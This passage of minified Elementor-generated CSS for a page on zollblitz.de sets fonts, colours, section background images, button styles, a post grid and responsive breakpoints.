Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500}.elementor-section.elementor-section-boxed>.elementor-container{max-width:1140px}.e-con{--container-max-width:1140px}.elementor-widget:not(:last-child){margin-block-end:20px}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px}@media(max-width:1024px){.elementor-section.elementor-section-boxed>.elementor-container{max-width:1024px}.e-con{--container-max-width:1024px}}@media(max-width:767px){.elementor-section.elementor-section-boxed>.elementor-container{max-width:767px}.e-con{--container-max-width:767px}}.elementor-2712 .elementor-element.elementor-element-f1ddc60:not(.elementor-motion-effects-element-type-background),.elementor-2712 .elementor-element.elementor-element-f1ddc60>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-image:url("https://zollblitz.de/wp-content/uploads/2025/03/zollblitz-slider-2-2.webp");background-position:bottom right;background-size:cover}.elementor-2712 .elementor-element.elementor-element-f1ddc60{transition:background .3s,border .3s,border-radius .3s,box-shadow .3s;padding:100px 0 150px}.elementor-2712 .elementor-element.elementor-element-f1ddc60>.elementor-background-overlay{transition:background .3s,border-radius .3s,opacity .3s}.elementor-2712 .elementor-element.elementor-element-2433815>.elementor-widget-container{margin:0}.elementor-2712 .elementor-element.elementor-element-2433815 .elementor-heading-title{font-family:"DM Sans",Sans-serif;font-size:29px;font-weight:900;line-height:48px;color:var(--e-global-color-secondary)}.elementor-2712 .elementor-element.elementor-element-d8e1148>.elementor-widget-container{margin:10px 0 0}.elementor-2712 .elementor-element.elementor-element-d8e1148{font-family:Barlow,Sans-serif;font-size:18px;font-weight:400;line-height:28px;color:var(--e-global-color-secondary)}.elementor-2712 .elementor-element.elementor-element-6e00c7a.elementor-column>.elementor-widget-wrap{justify-content:center}.elementor-2712 .elementor-element.elementor-element-6e00c7a>.elementor-element-populated{margin:-60px 0 0;--e-column-margin-right:0px;--e-column-margin-left:0px}.elementor-2712 .elementor-element.elementor-element-47bb8e6>.elementor-background-overlay{background-image:url("https://zollblitz.de/wp-content/uploads/2024/03/h3-10.webp");background-position:center right;background-repeat:no-repeat;background-size:contain;opacity:.75}.elementor-2712 .elementor-element.elementor-element-47bb8e6{padding:70px 0}.elementor-widget-counter .elementor-counter-number-wrapper{color:var(--e-global-color-primary);font-family:var( --e-global-typography-primary-font-family ),Sans-serif;font-weight:var(--e-global-typography-primary-font-weight)}.elementor-widget-counter .elementor-counter-title{color:var(--e-global-color-secondary);font-family:var( --e-global-typography-secondary-font-family ),Sans-serif;font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-2712 .elementor-element.elementor-element-54c3036{width:auto;max-width:auto;bottom:30px}.elementor-2712 .elementor-element.elementor-element-54c3036>.elementor-widget-container{background-color:var(--e-global-color-primary);padding:10px}body:not(.rtl) .elementor-2712 .elementor-element.elementor-element-54c3036{right:30px}body.rtl .elementor-2712 .elementor-element.elementor-element-54c3036{left:30px}.elementor-2712 .elementor-element.elementor-element-54c3036 .elementor-counter-number-wrapper{color:#fff;font-family:"DM Sans",Sans-serif;font-size:70px;font-weight:900}.elementor-2712 .elementor-element.elementor-element-54c3036 .elementor-counter-title{color:#fff;font-family:"DM Sans",Sans-serif;font-size:16px;font-weight:700;text-transform:uppercase;line-height:26px;letter-spacing:2px}.elementor-2712 .elementor-element.elementor-element-fef78c7>.elementor-element-populated{padding:40px 0 40px 40px}.elementor-2712 .elementor-element.elementor-element-4def8dd>.elementor-widget-container{margin:15px 0 0}.elementor-2712 .elementor-element.elementor-element-4def8dd .elementor-heading-title{font-family:"DM Sans",Sans-serif;font-size:29px;font-weight:900;line-height:48px;color:var(--e-global-color-secondary)}.elementor-2712 .elementor-element.elementor-element-723fa1e{width:var(--container-widget-width,84%);max-width:84%;--container-widget-width:84%;--container-widget-flex-grow:0;font-family:Barlow,Sans-serif;font-size:18px;font-weight:400;line-height:28px;color:var(--e-global-color-secondary)}.elementor-2712 .elementor-element.elementor-element-723fa1e>.elementor-widget-container{margin:10px 0 0}.elementor-2712 .elementor-element.elementor-element-8f06e4b:not(.elementor-motion-effects-element-type-background),.elementor-2712 .elementor-element.elementor-element-8f06e4b>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-image:url("https://zollblitz.de/wp-content/uploads/2024/08/AdobeStock_604419557-scaled.webp");background-position:center center;background-size:cover}.elementor-2712 .elementor-element.elementor-element-8f06e4b>.elementor-background-overlay{background-color:#777272;opacity:.85;transition:background .3s,border-radius .3s,opacity .3s}.elementor-2712 .elementor-element.elementor-element-8f06e4b{transition:background .3s,border .3s,border-radius .3s,box-shadow .3s;padding:70px 0}.elementor-2712 .elementor-element.elementor-element-8063a68>.elementor-widget-container{margin:0 0 10px;padding:0 0 0 20px}.elementor-2712 .elementor-element.elementor-element-8063a68{text-align:center}.elementor-2712 .elementor-element.elementor-element-8063a68 .elementor-heading-title{font-family:"DM Sans",Sans-serif;font-size:16px;font-weight:500;text-transform:uppercase;letter-spacing:4px;color:#fff}.elementor-2712 .elementor-element.elementor-element-92c620b>.elementor-widget-container{margin:0;padding:0}.elementor-2712 .elementor-element.elementor-element-92c620b{text-align:center}.elementor-2712 .elementor-element.elementor-element-92c620b .elementor-heading-title{font-family:"DM Sans",Sans-serif;font-size:38px;font-weight:900;line-height:48px;color:#fff}.elementor-2712 .elementor-element.elementor-element-0b8e8ab .elementor-button{background-color:#fff;font-family:"DM Sans",Sans-serif;font-size:14px;font-weight:600;text-transform:uppercase;letter-spacing:1px;fill:var(--e-global-color-secondary);color:var(--e-global-color-secondary);border-radius:0 0 0 0;padding:15px 25px}.elementor-2712 .elementor-element.elementor-element-0b8e8ab .elementor-button:focus,.elementor-2712 .elementor-element.elementor-element-0b8e8ab .elementor-button:hover{background-color:var(--e-global-color-secondary);color:#fff}.elementor-2712 .elementor-element.elementor-element-0b8e8ab>.elementor-widget-container{margin:20px 0 0}.elementor-2712 .elementor-element.elementor-element-0b8e8ab .elementor-button-content-wrapper{flex-direction:row-reverse}.elementor-2712 .elementor-element.elementor-element-0b8e8ab .elementor-button .elementor-button-content-wrapper{gap:20px}.elementor-2712 .elementor-element.elementor-element-0b8e8ab .elementor-button:focus svg,.elementor-2712 .elementor-element.elementor-element-0b8e8ab .elementor-button:hover svg{fill:#FFFFFF}.elementor-2712 .elementor-element.elementor-element-1c3580e .elementor-button{background-color:#fff;font-family:"DM Sans",Sans-serif;font-size:14px;font-weight:600;text-transform:uppercase;letter-spacing:1px;fill:var(--e-global-color-secondary);color:var(--e-global-color-secondary);border-radius:0 0 0 0;padding:15px 25px}.elementor-2712 .elementor-element.elementor-element-1c3580e .elementor-button:focus,.elementor-2712 .elementor-element.elementor-element-1c3580e .elementor-button:hover{background-color:var(--e-global-color-secondary);color:#fff}.elementor-2712 .elementor-element.elementor-element-1c3580e>.elementor-widget-container{margin:20px 0 0}.elementor-2712 .elementor-element.elementor-element-1c3580e .elementor-button-content-wrapper{flex-direction:row-reverse}.elementor-2712 .elementor-element.elementor-element-1c3580e .elementor-button .elementor-button-content-wrapper{gap:20px}.elementor-2712 .elementor-element.elementor-element-1c3580e .elementor-button:focus svg,.elementor-2712 .elementor-element.elementor-element-1c3580e .elementor-button:hover svg{fill:#FFFFFF}.elementor-2712 .elementor-element.elementor-element-2e63dee .elementor-button{background-color:#fff;font-family:"DM Sans",Sans-serif;font-size:14px;font-weight:600;text-transform:uppercase;letter-spacing:1px;fill:var(--e-global-color-secondary);color:var(--e-global-color-secondary);border-radius:0 0 0 0;padding:15px 25px}.elementor-2712 .elementor-element.elementor-element-2e63dee .elementor-button:focus,.elementor-2712 .elementor-element.elementor-element-2e63dee .elementor-button:hover{background-color:var(--e-global-color-secondary);color:#fff}.elementor-2712 .elementor-element.elementor-element-2e63dee>.elementor-widget-container{margin:20px 0 0}.elementor-2712 .elementor-element.elementor-element-2e63dee .elementor-button-content-wrapper{flex-direction:row-reverse}.elementor-2712 .elementor-element.elementor-element-2e63dee .elementor-button .elementor-button-content-wrapper{gap:20px}.elementor-2712 .elementor-element.elementor-element-2e63dee .elementor-button:focus svg,.elementor-2712 .elementor-element.elementor-element-2e63dee .elementor-button:hover svg{fill:#FFFFFF}.elementor-2712 .elementor-element.elementor-element-aef2e01:not(.elementor-motion-effects-element-type-background),.elementor-2712 .elementor-element.elementor-element-aef2e01>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-image:url("https://zollblitz.de/wp-content/uploads/2024/03/bg-h1.webp");background-position:center right;background-repeat:no-repeat}.elementor-2712 .elementor-element.elementor-element-aef2e01{transition:background .3s,border .3s,border-radius .3s,box-shadow .3s;padding:70px 0}.elementor-2712 .elementor-element.elementor-element-aef2e01>.elementor-background-overlay{transition:background .3s,border-radius .3s,opacity .3s}.elementor-2712 .elementor-element.elementor-element-b578919>.elementor-widget-container{margin:0 0 10px;padding:0 0 0 20px}.elementor-2712 .elementor-element.elementor-element-b578919{text-align:center}.elementor-2712 .elementor-element.elementor-element-b578919 .elementor-heading-title{font-family:"DM Sans",Sans-serif;font-size:16px;font-weight:500;text-transform:uppercase;letter-spacing:4px;color:#999}.elementor-2712 .elementor-element.elementor-element-f5034ae>.elementor-widget-container{margin:0 0 20px;padding:0}.elementor-2712 .elementor-element.elementor-element-f5034ae{text-align:center}.elementor-2712 .elementor-element.elementor-element-f5034ae .elementor-heading-title{font-family:"DM Sans",Sans-serif;font-size:38px;font-weight:900;line-height:48px;color:var(--e-global-color-secondary)}.elementor-2712 .elementor-element.elementor-element-f556a7d .elementor-tabs-wrapper{width:20%}.elementor-2712 .elementor-element.elementor-element-f556a7d .elementor-tab-content,.elementor-2712 .elementor-element.elementor-element-f556a7d .elementor-tab-title,.elementor-2712 .elementor-element.elementor-element-f556a7d .elementor-tab-title:after,.elementor-2712 .elementor-element.elementor-element-f556a7d .elementor-tab-title:before,.elementor-2712 .elementor-element.elementor-element-f556a7d .elementor-tabs-content-wrapper{border-width:0}.elementor-2712 .elementor-element.elementor-element-f556a7d .elementor-tab-title,.elementor-2712 .elementor-element.elementor-element-f556a7d .elementor-tab-title a{color:#fff}.elementor-2712 .elementor-element.elementor-element-f556a7d .elementor-tab-title.elementor-active,.elementor-2712 .elementor-element.elementor-element-f556a7d .elementor-tab-title.elementor-active a{color:#fff}.elementor-2712 .elementor-element.elementor-element-38c2306:not(.elementor-motion-effects-element-type-background),.elementor-2712 .elementor-element.elementor-element-38c2306>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-image:url("https://zollblitz.de/wp-content/uploads/2024/08/AdobeStock_604419557-scaled.webp");background-position:center center;background-size:cover}.elementor-2712 .elementor-element.elementor-element-38c2306>.elementor-background-overlay{background-color:var(--e-global-color-primary);opacity:.85;transition:background .3s,border-radius .3s,opacity .3s}.elementor-2712 .elementor-element.elementor-element-38c2306{transition:background .3s,border .3s,border-radius .3s,box-shadow .3s;padding:70px 0}.elementor-2712 .elementor-element.elementor-element-b710760>.elementor-widget-container{margin:0 0 10px;padding:0 0 0 20px}.elementor-2712 .elementor-element.elementor-element-b710760{text-align:center}.elementor-2712 .elementor-element.elementor-element-b710760 .elementor-heading-title{font-family:"DM Sans",Sans-serif;font-size:16px;font-weight:500;text-transform:uppercase;letter-spacing:4px;color:#fff}.elementor-2712 .elementor-element.elementor-element-5307892>.elementor-widget-container{margin:0;padding:0}.elementor-2712 .elementor-element.elementor-element-5307892{text-align:center}.elementor-2712 .elementor-element.elementor-element-5307892 .elementor-heading-title{font-family:"DM Sans",Sans-serif;font-size:38px;font-weight:900;line-height:48px;color:#fff}.elementor-2712 .elementor-element.elementor-element-1d538f5>.elementor-widget-container{margin:20px 0 0;padding:0 300px}.elementor-2712 .elementor-element.elementor-element-1d538f5{text-align:center;font-family:Barlow,Sans-serif;font-size:16px;font-weight:400;line-height:26px;color:#fff}.elementor-2712 .elementor-element.elementor-element-d764c4c .elementor-button{background-color:#fff;font-family:"DM Sans",Sans-serif;font-size:14px;font-weight:600;text-transform:uppercase;letter-spacing:1px;fill:var(--e-global-color-secondary);color:var(--e-global-color-secondary);border-radius:0 0 0 0;padding:15px 25px}.elementor-2712 .elementor-element.elementor-element-d764c4c .elementor-button:focus,.elementor-2712 .elementor-element.elementor-element-d764c4c .elementor-button:hover{background-color:var(--e-global-color-secondary);color:#fff}.elementor-2712 .elementor-element.elementor-element-d764c4c>.elementor-widget-container{margin:20px 0 0}.elementor-2712 .elementor-element.elementor-element-d764c4c .elementor-button-content-wrapper{flex-direction:row-reverse}.elementor-2712 .elementor-element.elementor-element-d764c4c .elementor-button .elementor-button-content-wrapper{gap:20px}.elementor-2712 .elementor-element.elementor-element-d764c4c .elementor-button:focus svg,.elementor-2712 .elementor-element.elementor-element-d764c4c .elementor-button:hover svg{fill:#FFFFFF}.elementor-2712 .elementor-element.elementor-element-9735628{padding:70px 0 0}.elementor-2712 .elementor-element.elementor-element-17c92c0>.elementor-widget-container{margin:0 0 10px;padding:0 0 0 20px}.elementor-2712 .elementor-element.elementor-element-17c92c0{text-align:center}.elementor-2712 .elementor-element.elementor-element-17c92c0 .elementor-heading-title{font-family:"DM Sans",Sans-serif;font-size:16px;font-weight:500;text-transform:uppercase;letter-spacing:4px;color:#999}.elementor-2712 .elementor-element.elementor-element-d0a79f4>.elementor-widget-container{margin:0;padding:0}.elementor-2712 .elementor-element.elementor-element-d0a79f4{text-align:center}.elementor-2712 .elementor-element.elementor-element-d0a79f4 .elementor-heading-title{font-family:"DM Sans",Sans-serif;font-size:38px;font-weight:900;line-height:48px;color:var(--e-global-color-secondary)}.elementor-2712 .elementor-element.elementor-element-92a6bcb{margin-top:20px;margin-bottom:0}.elementor-2712 .elementor-element.elementor-element-65e5c55>.elementor-widget-container{border-style:none}.elementor-2712 .elementor-element.elementor-element-65e5c55 .elementor-icon-box-title,.elementor-2712 .elementor-element.elementor-element-65e5c55 .elementor-icon-box-title a{font-family:"DM Sans",Sans-serif;font-size:19px;font-weight:700}.elementor-2712 .elementor-element.elementor-element-65e5c55 .elementor-icon-box-title{color:#121315}.elementor-2712 .elementor-element.elementor-element-65e5c55 .elementor-icon-box-description{font-family:Barlow,Sans-serif;font-size:16px;font-weight:400;line-height:26px;color:var(--e-global-color-text)}.elementor-2712 .elementor-element.elementor-element-dcd7bfe>.elementor-widget-container{border-style:none}.elementor-2712 .elementor-element.elementor-element-dcd7bfe .elementor-icon-box-title,.elementor-2712 .elementor-element.elementor-element-dcd7bfe .elementor-icon-box-title a{font-family:"DM Sans",Sans-serif;font-size:19px;font-weight:700}.elementor-2712 .elementor-element.elementor-element-dcd7bfe .elementor-icon-box-title{color:#121315}.elementor-2712 .elementor-element.elementor-element-dcd7bfe .elementor-icon-box-description{font-family:Barlow,Sans-serif;font-size:16px;font-weight:400;line-height:26px;color:var(--e-global-color-text)}.elementor-2712 .elementor-element.elementor-element-f43b204>.elementor-widget-container{border-style:none}.elementor-2712 .elementor-element.elementor-element-f43b204 .elementor-icon-box-title,.elementor-2712 .elementor-element.elementor-element-f43b204 .elementor-icon-box-title a{font-family:"DM Sans",Sans-serif;font-size:19px;font-weight:700}.elementor-2712 .elementor-element.elementor-element-f43b204 .elementor-icon-box-title{color:#121315}.elementor-2712 .elementor-element.elementor-element-f43b204 .elementor-icon-box-description{font-family:Barlow,Sans-serif;font-size:16px;font-weight:400;line-height:26px;color:var(--e-global-color-text)}.elementor-2712 .elementor-element.elementor-element-65a883d>.elementor-widget-container{border-style:none}.elementor-2712 .elementor-element.elementor-element-65a883d .elementor-icon-box-title,.elementor-2712 .elementor-element.elementor-element-65a883d .elementor-icon-box-title a{font-family:"DM Sans",Sans-serif;font-size:19px;font-weight:700}.elementor-2712 .elementor-element.elementor-element-65a883d .elementor-icon-box-title{color:#121315}.elementor-2712 .elementor-element.elementor-element-65a883d .elementor-icon-box-description{font-family:Barlow,Sans-serif;font-size:16px;font-weight:400;line-height:26px;color:var(--e-global-color-text)}.elementor-2712 .elementor-element.elementor-element-c23f7f3{padding:70px 0}.elementor-2712 .elementor-element.elementor-element-0b5dcaa.elementor-column.elementor-element[data-element_type=column]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-2712 .elementor-element.elementor-element-189db61>.elementor-widget-container{margin:0 0 10px;padding:0 0 0 20px}.elementor-2712 .elementor-element.elementor-element-189db61{text-align:left}.elementor-2712 .elementor-element.elementor-element-189db61 .elementor-heading-title{font-family:"DM Sans",Sans-serif;font-size:16px;font-weight:500;text-transform:uppercase;letter-spacing:4px;color:#999}.elementor-2712 .elementor-element.elementor-element-3d0534a>.elementor-widget-container{margin:0;padding:0}.elementor-2712 .elementor-element.elementor-element-3d0534a{text-align:left}.elementor-2712 .elementor-element.elementor-element-3d0534a .elementor-heading-title{font-family:"DM Sans",Sans-serif;font-size:36px;font-weight:900;line-height:46px;color:var(--e-global-color-secondary)}.elementor-2712 .elementor-element.elementor-element-abbee51>.elementor-widget-container{border-style:none}.elementor-2712 .elementor-element.elementor-element-abbee51 .elementor-icon-box-wrapper{text-align:left}.elementor-2712 .elementor-element.elementor-element-abbee51{--icon-box-icon-margin:15px}.elementor-2712 .elementor-element.elementor-element-abbee51 .elementor-icon-box-title,.elementor-2712 .elementor-element.elementor-element-abbee51 .elementor-icon-box-title a{font-family:"DM Sans",Sans-serif;font-size:19px;font-weight:700}.elementor-2712 .elementor-element.elementor-element-abbee51 .elementor-icon-box-title{color:#121315}.elementor-2712 .elementor-element.elementor-element-abbee51 .elementor-icon-box-description{font-family:Barlow,Sans-serif;font-size:16px;font-weight:400;line-height:26px;color:var(--e-global-color-text)}.elementor-2712 .elementor-element.elementor-element-b5990cc>.elementor-widget-container{border-style:none}.elementor-2712 .elementor-element.elementor-element-b5990cc .elementor-icon-box-wrapper{text-align:left}.elementor-2712 .elementor-element.elementor-element-b5990cc{--icon-box-icon-margin:15px}.elementor-2712 .elementor-element.elementor-element-b5990cc .elementor-icon-box-title,.elementor-2712 .elementor-element.elementor-element-b5990cc .elementor-icon-box-title a{font-family:"DM Sans",Sans-serif;font-size:19px;font-weight:700}.elementor-2712 .elementor-element.elementor-element-b5990cc .elementor-icon-box-title{color:#121315}.elementor-2712 .elementor-element.elementor-element-b5990cc .elementor-icon-box-description{font-family:Barlow,Sans-serif;font-size:16px;font-weight:400;line-height:26px;color:var(--e-global-color-text)}.elementor-2712 .elementor-element.elementor-element-ac19309>.elementor-widget-container{border-style:none}.elementor-2712 .elementor-element.elementor-element-ac19309 .elementor-icon-box-wrapper{text-align:left}.elementor-2712 .elementor-element.elementor-element-ac19309{--icon-box-icon-margin:15px}.elementor-2712 .elementor-element.elementor-element-ac19309 .elementor-icon-box-title,.elementor-2712 .elementor-element.elementor-element-ac19309 .elementor-icon-box-title a{font-family:"DM Sans",Sans-serif;font-size:19px;font-weight:700}.elementor-2712 .elementor-element.elementor-element-ac19309 .elementor-icon-box-title{color:#121315}.elementor-2712 .elementor-element.elementor-element-ac19309 .elementor-icon-box-description{font-family:Barlow,Sans-serif;font-size:16px;font-weight:400;line-height:26px;color:var(--e-global-color-text)}.elementor-2712 .elementor-element.elementor-element-2fe7bbb{padding:0}.elementor-2712 .elementor-element.elementor-element-1b0950b>.elementor-widget-container{margin:0 0 10px;padding:0 0 0 20px}.elementor-2712 .elementor-element.elementor-element-1b0950b{text-align:center}.elementor-2712 .elementor-element.elementor-element-1b0950b .elementor-heading-title{font-family:"DM Sans",Sans-serif;font-size:16px;font-weight:500;text-transform:uppercase;letter-spacing:4px;color:#999}.elementor-2712 .elementor-element.elementor-element-b797cf8>.elementor-widget-container{margin:0 0 20px;padding:0}.elementor-2712 .elementor-element.elementor-element-b797cf8{text-align:center}.elementor-2712 .elementor-element.elementor-element-b797cf8 .elementor-heading-title{font-family:"DM Sans",Sans-serif;font-size:38px;font-weight:900;line-height:48px;color:var(--e-global-color-secondary)}.elementor-widget-posts .elementor-button{background-color:var(--e-global-color-accent);font-family:var( --e-global-typography-accent-font-family ),Sans-serif;font-weight:var(--e-global-typography-accent-font-weight)}.elementor-widget-posts .elementor-post__title,.elementor-widget-posts .elementor-post__title a{color:var(--e-global-color-secondary);font-family:var( --e-global-typography-primary-font-family ),Sans-serif;font-weight:var(--e-global-typography-primary-font-weight)}.elementor-widget-posts .elementor-post__meta-data{font-family:var( --e-global-typography-secondary-font-family ),Sans-serif;font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-posts .elementor-post__excerpt p{font-family:var( --e-global-typography-text-font-family ),Sans-serif;font-weight:var(--e-global-typography-text-font-weight)}.elementor-widget-posts .elementor-post__read-more{color:var(--e-global-color-accent)}.elementor-widget-posts a.elementor-post__read-more{font-family:var( --e-global-typography-accent-font-family ),Sans-serif;font-weight:var(--e-global-typography-accent-font-weight)}.elementor-widget-posts .elementor-post__card .elementor-post__badge{background-color:var(--e-global-color-accent);font-family:var( --e-global-typography-accent-font-family ),Sans-serif;font-weight:var(--e-global-typography-accent-font-weight)}.elementor-2712 .elementor-element.elementor-element-98fc0a6{--grid-row-gap:35px;--grid-column-gap:30px}.elementor-2712 .elementor-element.elementor-element-98fc0a6 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc(.66 * 100%)}.elementor-2712 .elementor-element.elementor-element-98fc0a6:after{content:"0.66"}.elementor-2712 .elementor-element.elementor-element-98fc0a6 .elementor-post__thumbnail__link{width:100%}.elementor-2712 .elementor-element.elementor-element-98fc0a6 .elementor-post__meta-data span+span:before{content:"•"}.elementor-2712 .elementor-element.elementor-element-98fc0a6 .elementor-post__text{margin-top:20px}.elementor-2712 .elementor-element.elementor-element-98fc0a6 .elementor-post__badge{right:0}.elementor-2712 .elementor-element.elementor-element-98fc0a6 .elementor-post__card .elementor-post__badge{margin:20px}.elementor-2712 .elementor-element.elementor-element-c3b78fa{padding:70px 0 30px}.elementor-2712 .elementor-element.elementor-element-d22d178>.elementor-widget-container{margin:0 0 10px;padding:0 0 0 20px}.elementor-2712 .elementor-element.elementor-element-d22d178{text-align:center}.elementor-2712 .elementor-element.elementor-element-d22d178 .elementor-heading-title{font-family:"DM Sans",Sans-serif;font-size:16px;font-weight:500;text-transform:uppercase;letter-spacing:4px;color:#999}.elementor-2712 .elementor-element.elementor-element-bb7d757>.elementor-widget-container{margin:0;padding:0}.elementor-2712 .elementor-element.elementor-element-bb7d757{text-align:center}.elementor-2712 .elementor-element.elementor-element-bb7d757 .elementor-heading-title{font-family:"DM Sans",Sans-serif;font-size:38px;font-weight:900;line-height:48px;color:var(--e-global-color-secondary)}.elementor-2712 .elementor-element.elementor-element-a0fc4f3{margin-top:20px;margin-bottom:0}.elementor-2712 .elementor-element.elementor-element-a363fd4{width:auto;max-width:auto}.elementor-2712 .elementor-element.elementor-element-f306802{width:auto;max-width:auto}.elementor-2712 .elementor-element.elementor-element-e4dfc33{width:auto;max-width:auto}.elementor-2712 .elementor-element.elementor-element-90808df{width:auto;max-width:auto}.elementor-2712 .elementor-element.elementor-element-7c6f58d{width:auto;max-width:auto}.elementor-2712 .elementor-element.elementor-element-5ae81a6{width:auto;max-width:auto}.elementor-2712 .elementor-element.elementor-element-43c1b9b{padding:0 0 70px}.elementor-2712 .elementor-element.elementor-element-18c6e1a>.elementor-widget-container{margin:0 0 10px;padding:0 0 0 20px}.elementor-2712 .elementor-element.elementor-element-18c6e1a{text-align:center}.elementor-2712 .elementor-element.elementor-element-18c6e1a .elementor-heading-title{font-family:"DM Sans",Sans-serif;font-size:16px;font-weight:500;text-transform:uppercase;letter-spacing:4px;color:#999}.elementor-2712 .elementor-element.elementor-element-7eef28f>.elementor-widget-container{margin:0;padding:0}.elementor-2712 .elementor-element.elementor-element-7eef28f{text-align:center}.elementor-2712 .elementor-element.elementor-element-7eef28f .elementor-heading-title{font-family:"DM Sans",Sans-serif;font-size:38px;font-weight:900;line-height:48px;color:var(--e-global-color-secondary)}.elementor-2712 .elementor-element.elementor-element-1d4fef3{margin-top:20px;margin-bottom:0}.elementor-2712 .elementor-element.elementor-element-01ad753{width:auto;max-width:auto}.elementor-2712 .elementor-element.elementor-element-5ad6f9b{width:auto;max-width:auto}.elementor-2712 .elementor-element.elementor-element-b7302fd{width:auto;max-width:auto}.elementor-2712 .elementor-element.elementor-element-e6aac61{width:auto;max-width:auto}.elementor-2712 .elementor-element.elementor-element-dc41ff1{width:auto;max-width:auto}.elementor-2712 .elementor-element.elementor-element-5ead10c{width:auto;max-width:auto}@media(min-width:768px){.elementor-2712 .elementor-element.elementor-element-fef78c7{width:60%}}@media(max-width:1024px) and (min-width:768px){.elementor-2712 .elementor-element.elementor-element-7dabbd7{width:50%}.elementor-2712 .elementor-element.elementor-element-fef78c7{width:50%}}@media(min-width:1025px){.elementor-2712 .elementor-element.elementor-element-8f06e4b:not(.elementor-motion-effects-element-type-background),.elementor-2712 .elementor-element.elementor-element-8f06e4b>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-attachment:fixed}.elementor-2712 .elementor-element.elementor-element-38c2306:not(.elementor-motion-effects-element-type-background),.elementor-2712 .elementor-element.elementor-element-38c2306>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-attachment:fixed}}@media(max-width:1024px){.elementor-2712 .elementor-element.elementor-element-723fa1e{width:100%;max-width:100%}}@media(max-width:767px){.elementor-2712 .elementor-element.elementor-element-f1ddc60:not(.elementor-motion-effects-element-type-background),.elementor-2712 .elementor-element.elementor-element-f1ddc60>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-position:center right;background-size:auto}.elementor-2712 .elementor-element.elementor-element-f1ddc60{padding:100px 0}.elementor-2712 .elementor-element.elementor-element-2433815>.elementor-widget-container{margin:10px 0 0}.elementor-2712 .elementor-element.elementor-element-2433815{text-align:center}.elementor-2712 .elementor-element.elementor-element-2433815 .elementor-heading-title{font-size:24px;line-height:34px}.elementor-2712 .elementor-element.elementor-element-d8e1148{text-align:center}.elementor-2712 .elementor-element.elementor-element-47bb8e6{padding:40px 0}.elementor-2712 .elementor-element.elementor-element-7dabbd7.elementor-column.elementor-element[data-element_type=column]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-2712 .elementor-element.elementor-element-7dabbd7.elementor-column>.elementor-widget-wrap{justify-content:center}.elementor-2712 .elementor-element.elementor-element-8ae7be3>.elementor-widget-container{margin:0}.elementor-2712 .elementor-element.elementor-element-54c3036{width:var(--container-widget-width,60%);max-width:60%;--container-widget-width:60%;--container-widget-flex-grow:0;bottom:30px}.elementor-2712 .elementor-element.elementor-element-54c3036>.elementor-widget-container{margin:0}body:not(.rtl) .elementor-2712 .elementor-element.elementor-element-54c3036{right:50%}body.rtl .elementor-2712 .elementor-element.elementor-element-54c3036{left:50%}.elementor-2712 .elementor-element.elementor-element-54c3036 .elementor-counter-number-wrapper{font-size:40px}.elementor-2712 .elementor-element.elementor-element-54c3036 .elementor-counter-title{font-size:14px}.elementor-2712 .elementor-element.elementor-element-fef78c7>.elementor-element-populated{padding:40px 15px}.elementor-2712 .elementor-element.elementor-element-4def8dd>.elementor-widget-container{margin:10px 0 0}.elementor-2712 .elementor-element.elementor-element-4def8dd{text-align:center}.elementor-2712 .elementor-element.elementor-element-4def8dd .elementor-heading-title{font-size:24px;line-height:34px}.elementor-2712 .elementor-element.elementor-element-723fa1e{text-align:center}.elementor-2712 .elementor-element.elementor-element-92c620b .elementor-heading-title{font-size:28px;line-height:38px}.elementor-2712 .elementor-element.elementor-element-aef2e01{padding:40px 0}.elementor-2712 .elementor-element.elementor-element-f5034ae .elementor-heading-title{font-size:28px;line-height:38px}.elementor-2712 .elementor-element.elementor-element-5307892 .elementor-heading-title{font-size:28px;line-height:38px}.elementor-2712 .elementor-element.elementor-element-1d538f5>.elementor-widget-container{padding:0}.elementor-2712 .elementor-element.elementor-element-9735628{padding:0 0 40px}.elementor-2712 .elementor-element.elementor-element-d0a79f4 .elementor-heading-title{font-size:28px;line-height:38px}.elementor-2712 .elementor-element.elementor-element-c23f7f3{padding:40px 0}.elementor-2712 .elementor-element.elementor-element-3d0534a .elementor-heading-title{font-size:28px;line-height:38px}.elementor-2712 .elementor-element.elementor-element-2fe7bbb{padding:0}.elementor-2712 .elementor-element.elementor-element-b797cf8 .elementor-heading-title{font-size:28px;line-height:38px}.elementor-2712 .elementor-element.elementor-element-98fc0a6 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc(.5 * 100%)}.elementor-2712 .elementor-element.elementor-element-98fc0a6:after{content:"0.5"}.elementor-2712 .elementor-element.elementor-element-98fc0a6 .elementor-post__thumbnail__link{width:100%}.elementor-2712 .elementor-element.elementor-element-c3b78fa{padding:40px 0}.elementor-2712 .elementor-element.elementor-element-bb7d757 .elementor-heading-title{font-size:28px;line-height:38px}.elementor-2712 .elementor-element.elementor-element-a363fd4{width:100%;max-width:100%}.elementor-2712 .elementor-element.elementor-element-f306802{width:100%;max-width:100%}.elementor-2712 .elementor-element.elementor-element-e4dfc33{width:100%;max-width:100%}.elementor-2712 .elementor-element.elementor-element-90808df{width:100%;max-width:100%}.elementor-2712 .elementor-element.elementor-element-7c6f58d{width:100%;max-width:100%}.elementor-2712 .elementor-element.elementor-element-5ae81a6{width:100%;max-width:100%}.elementor-2712 .elementor-element.elementor-element-43c1b9b{padding:0 0 40px}.elementor-2712 .elementor-element.elementor-element-7eef28f .elementor-heading-title{font-size:28px;line-height:38px}.elementor-2712 .elementor-element.elementor-element-01ad753{width:100%;max-width:100%}.elementor-2712 .elementor-element.elementor-element-5ad6f9b{width:100%;max-width:100%}.elementor-2712 .elementor-element.elementor-element-b7302fd{width:100%;max-width:100%}.elementor-2712 